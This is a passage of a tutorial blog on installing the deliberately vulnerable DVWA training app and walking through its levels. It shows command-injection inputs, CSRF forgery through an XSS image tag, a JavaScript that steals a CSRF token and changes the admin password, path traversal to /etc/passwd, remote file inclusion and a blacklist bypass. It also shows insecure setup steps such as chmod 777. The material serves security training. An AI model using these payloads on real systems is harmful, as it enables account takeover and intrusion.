
After receiving it, enter the values in the config file. Save the file and wIth the configurations finished visit the localhost and you should be redirected to the setup.php page that looks like this:

If you were redirected to the login page, visit the http://localhost/setup.php manually. This is important as we have to create tables in the database.
As you might have noticed, some of the options are disabled. In order to get a full application experience, we have to enable them. This can be done by simply editing a PHP configuration file. If you are installing DVWA on Ubuntu:
sudo nano /etc/php/7.3/apache2/php.ini
Let’s start by enabling PHP errors. While this is not necessary, this will be useful during the learning process. If you are following along and using a nano text editor, press CTRL + W and enter this as a search phrase: “Error handling and logging”. You should be pointed to the errors configuration section of the file. Scroll down a little bit and you will see a display_errors = Off line. Change the value to On, as it is in the picture.

Another thing that is necessary, is to enable the url include function. Click CTRL + W and search for “Fopen wrappers”. Make sure both of the options are set to true.

Restart Apache server for changes to become effective:
sudo systemctl restart apache2
If you paid attention you could see that there are a few red alerts on the DVWA Setup Check page. They are there because some of the folders lack permissions for the root user. To be specific, these are the lines that are indicating something is not right:
[User: root] Writable folder /var/www/html/hackable/uploads/: No
[User: root] Writable file /var/www/html/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt: No
[User: root] Writable folder /var/www/html/config: No
But great news that’s there is a quick fix. Even though you should never set 777 privileges for the files, but hey, we are installing DVWA, what did you expect? Right now, the default privileges are 755. Set the write and execute permissions for Group and Other owners:
- sudo chmod -R 777 /var/www/html/config
- sudo chmod -R 777 /var/www/html/hackable/uploads
- sudo chmod 777 /var/www/html/external/phpids/0.6/lib/IDS/tmp/phpids_log.txt
This should solve the problem.

In order to finish the Kali Linux DVWA installation process, click on the Create / Reset Database button and the tables for the database should be created. If everything went flawlessly, you should see success messages for each of the operations below the button.

Right after that you should be redirected to the login page.
If you struggle at one point or another, the reason for this might be that the Linux distribution you are using does not have the needed dependencies. I’ve used a Raspberry Pi OS that has most of the usual packages pre installed, but if you are starting from a fresh Debian it might take a while to get the DVWA spinning. Drop a comment if you are stuck, I will try to help you.
That’s it, we’ve done installing DVWA on Linux. Feel free to navigate around the system, or jump right into the next chapter to get familiar with the system.
Installing DVWA with Docker
We’ve covered how to install the application on Kali Linux and Windows, however, as I already mentioned it previously, this is not the safest way to do so. A better approach would be to set it up in an isolated environment. One of the ways to do so is to use Docker.
Before being able to run the DVWA from Docker, make sure you have one installed in your system.
- I am not going into details in this article, but here is how you can install Docker for DVWA on MAC OS.
- A method for installing it on Kali Linux.
- And finally, instructions for Windows.
There is an Docker image that we have to pull. You can do it by command:
docker pull vulnerables/web-dvwa
After the image done downloading, you might try starting it:
docker run –rm -it -p 80:80 vulnerables/web-dvwa
If you got an error like this:
docker: Error response from daemon: … Error starting userland proxy: listen tcp 0.0.0.0:80: bind: address already in use.
It is because you are already hosting something on port 80. Either, stop your web server, or use another port.
You can stop web server by sudo systemctl stop nginx (if you are using Nginx) or sudo service apache2 stop (if you are using Apache). Alternatively, choose another local port:
docker run –rm -it -p 123:80 vulnerables/web-dvwa
If everything worked out, it should start immediately:

Keep in mind that Docker DVWA version will not have reCAPTCHA key set, also it won’t have PHP function display_errors and PHP function allow_url_include enabled.
Using Virtualbox for DVWA
If you do want to have an isolated environment where you can test DVWA, Virtualbox is probably the best choice. Virtualbox creates a separate environment, which is a safer method than installing everything on your host machine.
Let’s see how to install DVWA on Virtualbox. First of all, make sure you have the Virtualbox installed. Here are the instructions for Kali Linux.
After that, you can download DVWA Virtualbox image from the Vulnhub. Either choose mirror or torrent and wait for the DVWA iso to download.

Pay attention that this version of Damn Vulnerable Web Application is outdated and will not have all vulnerabilities that the recent version has. This is the 1.0.7 version, while the newest one is 1.1.0. However, at this moment, there is no newer Virtualbox image.
The next step after downloading an image would be to create a virtual machine. So, open the Virtualbox and create a new virtual machine by clicking on New.

Choose the type as Linux for your machine and select a Debian version. I choose a 32-bit version as this is sufficient for the Damn Vulnerable Web Application, but that’s really up to you, you might create a 64-bit VM.

Proceed and select the VDI as hard disk file type allocate an amount of memory you want, and finish the creation process. After this, right-click on the VM and go to the settings.

Now go to the Storage tab, click on the Empty row right after the Controller: IDE, then you will see that there is a small disk at the right section of the window. Click on it and select the DVWA iso file you downloaded previously.

As the final result, DVWA image should be added to the storage device.

Another thing you should do, is to configure the network of VM. By default, it will be set as NAT, but if you want to access it from your host machine, go to the Settings > Network, click on Attached to value and set it as Bridged Adapter. However, if you will want to access it from another virtual machine, it is better to use NAT.
Start the virtual machine, select live – boot the Live system, and it should be loaded immediately.
Keep in mind, that is DVWA 1.0.7 version. This is not the newest one, as the latest release is 1.10.

Last thing you need to do is to find out the DVWA IP. If you want to do so, you can use an ip a command:

And that’s it, you will be able to access the application by the given IP.
How to use the Damn Vulnerable Web Application?
Now when you have the vulnerable application set up, let’s have a look at what it is all about. In order to access the functionality, you have to login. One of the first puzzles you will need to solve is how to find DVWA admin password. Try doing it without checking the answer. You can guess it as this is pretty intuitive, you might also try brute force attack, if you are familiar with the tools needed to do so.
Anyway, if you are in a rush and just want to take a look around the application, this is the DVWA username and password: admin:password.
As you are already connected to the application, you might see that everything is organized by different vulnerability types.

If we tried to count how many bugs in DVWA there are, we can find plenty of them – there are more than 14 vulnerabilities. What I mean by “more than”, is that the project creators state that there are both, documented and undocumented vulnerabilities. The next chapter of this article provides a DVWA walkthrough for the documented vulnerabilities. All the undocumented ones will be left for your exploration. If you are willing to become a penetration tester, you must develop a habit of searching for vulnerabilities that might not be so obvious.
If you took some time getting familiar with application, you might had already noticed that it has four difficulty levels:
- Low – if you have a difficulty level set to low, most of the vulnerabilities will be easy to exploit. There are no security measures implemented.
- Medium – this difficulty level illustrates how the security measures can be implemented in a bad way.
- High – this level will be a little bit trickier to exploit and it will provide a level of difficultness similar to the CTF (capture the flag) competitions.
- Impossible – if you think this is a challenge for you, well.. good luck. This level is secure and is created as an example of how the secure code should look versus insecure.
Naturally, you should start by low level and increase the difficulty while proceeding with it.
The purpose of setting the DVWA security level to low is to investigate how the vulnerability could be exploited in the worst case – when there are no security measures at all.
While it’s up to you how you want to use the application, it might be a good idea to investigate one vulnerability at the time. If you start with the brute force, investigate all difficulty levels for it. But then again, that’s up to you, you can walk through every vulnerability with low difficulty before increasing the level.
DVWA Walkthrough
Spoiler alert: this section contains solutions to a lot of the DVWA vulnerabilities. It is always a great idea to practice by yourself and to seek help when you are really stuck.
I’ve noticed that many DVWA walkthroughs are pretty outdated. It has only three levels: low, medium, and high. And we know that there is a 4th level – impossible. In the past Damn Vulnerable Web Application releases, the impossible level was called as high.
This is the reason I decided to make a quick review of the DVWA security challenges. Each of the analysed Damn Vulnerable Web Application vulnerabilities will have an explanation how it can be exploited with different difficulty levels set.
This article will not focus on explaining how each of the vulnerabilities exactly works as DVWA has references in each of the pages, so this would be redundant. However, there is a short description for each of the vulnerabilities.
Brute Force
Brute force attack is an attack that works by trying various combinations of symbols, words, or phrases. Purpose of it is to guess a password, directory, or anything that an attacker wants to find out. Usually big dictionaries are used for the attacks.
Low

With the Low level there are no security measures against brute force attacks. We can use Burp Suite to execute this attack. However, it doesn’t matter what tool will be used, John The Ripper, Hydra, or Burp Suite, as the principe of attack is pretty straightforward – you identify the request (GET request in this case) that sends login credentials, you use a dictionary with different words, and perform many requests. Then you review the responses and check if a password was identified during the attack.
If you want to use Burp for this purpose, what you should do is to run the Burp Suite, configure the proxy, then intercept the request from the DVWA brute force page.

After that, use a dictionary and try to brute force the password. In Kali Linux, there are dictionaries in different locations, but you might use this one – /usr/share/dict/wordlist-probable.txt. As you might see in the picture below, the password was found pretty fast. If you paid attention to the response length, you will see that the request where password was used as a password, the response is longer than requests with the incorrect password.
Medium
While DVWA brute force attack is still possible with Medium difficulty, there is a 2 seconds delay between requests. If you have the correct password in the beginning of your dictionary, you are lucky. But if you use a dictionary with 200k+ passwords and the correct one is somewhere near the end?
PRO TIP: you can change the difficulty by editing cookie.

High
With the High difficulty we get a CSRF token with each of the requests. As every time it is unique combination of characters, we have no chance of guessing it.

And without a valid CSRF token, brute force attack becomes useless, as each of the responses has the same length. Even though CSRF token complicates brute force attack, it is still possible.
If you want to solve DVWA brute force high level vulnerability, you can do it with a custom script. Here is an example of it.
Impossible
If you want to see how the DVWA brute force vulnerability is implemented in the impossible level, leave the username and password empty and click Login. You will get a message that either, username and password is incorrect, or the account was locked because of too many failed logins. But a natural question would be this – what account was locked if there was no username set? (just joking, but it’s still a fair point).

Anyway, if you tried using username admin and giving incorrect password for three times, the account will become locked. And even though you used a correct password 4th time, you won’t be able to login until the account unlocks after 15 minutes.

Command Injection
Command injection is an attack that focuses on injecting and executing commands on OS. This should not be mistaken as code injection. Attack has potentially devastating effects – if a hacker can execute commands on the operating system, we can control the web application itself.
Low
On the Command Injection page, we have an input field that asks for an IP address. After entering the IP, the server will execute the PING command on the given IP. But imagine that we don’t input the IP only – we add another command. Keep in mind that exploitation of the vulnerability depends on the OS you use for the server. If you have installed DVWA on Windows machine, the syntax for OS commands differs from the Unix commands. So, you can use 127.0.0.1 && dir in order to list all the directories of the current directory, and for Linux, you will have to use 127.0.0.1 & ls command.
For the purpose of the example, let’s try to inject the pwd command. So that we could get the view of directory structure.

As you might see from the picture above, command injection was successful – server returned us path to the current directory – /var/www/html/vulnerabilities/exec.
While this command was not that devastating, imagine, hacker, that managed to find command injection vulnerability, could completely control your OS. This includes stealing data or deleting every single file.
Medium
For the medium difficulty there is a list of a few substitutions hardcoded. However, not every symbol is blacklisted.

If you paid attention, || is not blacklisted and can be used.
High
To solve this level, open the View Source tab and closely investigate what symbols are blacklisted. If you paid extra attention to the filters, you probably saw, that ‘| ‘ is blacklisted. However, the symbol has space after it. And what if we entered our command without space?

As you might see, this was successful.
Impossible
This level shows what is the effect of blacklisting versus whitelisting. With the low, medium, and high DVWA security levels, we’ve managed to bypass the filter either because there were no (low level), or they were not complex enough. But impossible level implemented whitelisting and allows only specific values, instead of having a blacklist for some of the characters.
CSRF
CSRF (Cross Site Request Forgery) is an attack that might be used to force user to execute an unwanted action. In short words, if an user opens a malicious page A, that aims to exploit page B, as a result, a request by the name of a user, might be performed to the B website. Quick example – user opens URL sent by attacker, it exploits CSRF vulnerability in a bank website that the user is connected, and money is sent from the bank account to account of a criminal.
Low
DVWA CSRF vulnerability is implemented in a simple way – there is a page for changing a password. It only asks for a new password and for its confirmation. Low security level has no CSRF measures set and it can be forged easily. We can create a simple HTML file with an image element. That element will have a source, that we can set as a password changing request. In the image below you can see how the HTML file might look like. Just make sure you set the IP of your Damn Vulnerable Web Application installation instead of the 192.168.1.116.

After you created the file and saved it in a HTML format, the next step would be to run the HTML in your browser. After it is executed, the password will change for the admin user.
Medium
In order to solve this one, you will have to chain vulnerabilities. We can’t use the same method we used previously, we have to make the server think this is a genuine request. And this can be made by adding a Referer header. If we used Burp Suite, intercepted request, and added referer as one of the headers before sending, this would work.

However, this does not solve the problem. Idea of the CSRF is that the “victim” has to be tricked and request has to be executed by his browser. Even though the previous example would be effective, a header should be modified manually in order for this to succeed. Another approach how we can solve this problem, instead of tricking the server this request was sent from the website, we can really send a request from the website. And a way to achieve this is to use XSS. Go to the XSS (Reflected) page and insert this to the input field:
<img src=”http://YOUR_IP/vulnerabilities/csrf/?password_new=aba&password_conf=aba&Change=Change”>/img>
Make sure you changed the YOUR_IP to the IP yours DVWA installation is accessible by. If you have it locally, localhost would work.

As a result, request will be executed and password will change.
High
With the High level, there is an anti-CSRF token added. This means that somewhere on the page there is an HTML element, likely an invisible input field, that consists of the randomly generated token. As the token is long enough, it would take years of brute forcing to get it by force. In our case, we have to provide a CSRF token with every password changing request. Let’s say we changed the password, intercepted the request, and wanted to repeat the process. If we’ve tried sending the same request it would fail as the token changed.

If the request was legit, we would get 200 status code from the server.
On the internet, you might find different solutions for this vulnerability. However, most of them are not valid. The most popular “incorrect” way to exploit this vulnerability, is to create an HTML page, copy the form with a CSRF token, that is used for password changing, After that it should mystically reach the victim. Probably not the best way to exploit DVWA high CSRF vulnerability.
We have to chain vulnerabilities in order to change the password on a high level. The first step would be to get the CSRF token from the page. And for this purpose, we will use a simple script that will be executed by exploiting XSS (DOM) vulnerability. But of course, there are other ways to achieve the same goal, so feel free to experiment.
Code snippet below will be effective in our case. What it does is can be broke down into two parts:
- First of all, it gets the CSRF token from the page.
- After that it constructs a GET request to the CSRF vulnerability page (URL is defined in lines 1 and 2) with our new password (defined in line 3) and it adds the CSRF token (line 19) to the final request (line 20).
var hostname = 'http://YOUR-INSTALLATION-IP';
var the_url = hostname + '/vulnerabilities/csrf';
var pass = 'newpasswd123';
var regex = /user_token\' value\=\'(.*?)\' \/\>/;

if (window.XMLHttpRequest){
    xmlhttp=new XMLHttpRequest();
}else{
    xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}

xmlhttp.withCredentials = true;
var activated = false;
xmlhttp.onreadystatechange=function(){
    if (xmlhttp.readyState == 4 && xmlhttp.status == 200)
    {
        var text = xmlhttp.responseText;
        var match = text.match(regex);
        var token = match[1];
        var new_url = the_url + '/?user_token=' + token + '&password_new=' + pass + '&password_conf=' + pass + '&Change=Change'
        if(!activated){
            alert('Token that was received: ' + match[1]);
	    activated = true;
            xmlhttp.open("GET", new_url, false );
            xmlhttp.send();
        }
    }
};
xmlhttp.open("GET", the_url, false );
xmlhttp.send();
Now we have to host this script somewhere. Even though it can be hosted virtually anywhere on the public internet, for the sake of simplicity, we can upload this to our Damn Vulnerable Web Application server. Keep in mind that you can exploit another DVWA vulnerability – File Upload and try to upload the script. If you are seeking more challenges I encourage you to try to do so. For this example, I will upload the script named dvwa-high.js to the /var/www/html folder of the DVWA installation. One of the prerequisites for this is to give the script sufficient permissions: sudo chmod 755 dvwa-high.js.
After creating dvwa-high.js file, setting correct IP in the first line, upload it to your server and validate that the script is accessible by visiting http://YOUR-INSTALLATION-IP/dvwa-high.js. You should see the contents of JS file on the opened page.
As we must exploit another vulnerability, open the DOM Based XSS page (/vulnerabilities/xss_d). And click on the Select button. URL will look like this: http://YOUR-INSTALLATION-IP/vulnerabilities/xss_d/?default=English. What you need to do is to attach the script:
...=English#<script src="https://YOUR-INSTALLATION-IP/dvwa-high.js"></script>With this URL crafted, hit Enter and refresh the page. If everything went fine, you should get a popup with the CSRF token:

And after hitting the OK button, request with new password and CSRF token will be sent. You can make sure about it by inspecting sent requests:

And the last step would be to check if the password was really changed. For this purpose /vulnerabilities/csrf/test_credentials.php page will help. WIth the username admin and new password newpasswd123.

You should get a success message.
Impossible
With the Impossible level there comes another security mechanism that should mitigate CSRF. In order to change the password, the user has to enter his old one, and this is an effective mitigation technique that fixes the vulnerability.
File Inclusion
File inclusion vulnerability point is to make the web application to execute uploaded code. Let’s say we’ve managed to upload a web shell to the target. By itself it does nothing, however, if we’ve managed to run it, we would get remote access to the host. There are two types of file inclusions:
- Local fle inclusion (LFI) – in case the file was uploaded to the target and can be accessed from a local server.
- Remote file inclusion (RFI) – in this type of file inclusion, file is included from a remote host.
Low
As you might see on the page, there are three files – file1.php, file2.php, and file3.php. All of them reside on a local server.

Now click on one of them, and pay attention to how the URL looks like. It loads file1.php like this: ?page=file1.php.

And this is how the file inclusion itself looks like. Keep in mind that this is a legit file, however, if a harmful file was somehow uploaded (by exploiting another vulnerability), it can be run easily.
In the file inclusion DVWA vulnerability example there is a specific task – you have to access a specific PHP file. If you would try to access it manually, by visiting a page, you would get an error: Nice try ;-). Use the file include next time! But as there is another way to load a page, this problem can be solved easily – by constructing URL in this style: ?page=../../hackable/flags/fi.php.
As a result, you will get the secret quotes that previously were not visible.

However, there is more that can be exploited in this situation. You can easily get the passwd file with the local file inclusion: ?page=../../../../../../etc/passwd.
But we covered only local, but not remote file inclusion. In case of a RFI, you can load an external script or page:

Included page will load on top of the DVWA page, and you will get RickRoll’D.
Medium
With Medium security level a few security measures were added. However, they do not solve the file inclusion vulnerability, just adds some obscurity. You can try this yourself. Firstly, repeat steps of exploitation explained in the previous sections. It does not work, and this is because there is a blacklist with character sequences that are forbidden. You can find them by clicking on View Source section of the page:
- http://
- https://
- ../
- ..\
Too bad but it can be bypassed easily. What happens if instead of https:// we will use hTTps://? BINGO.
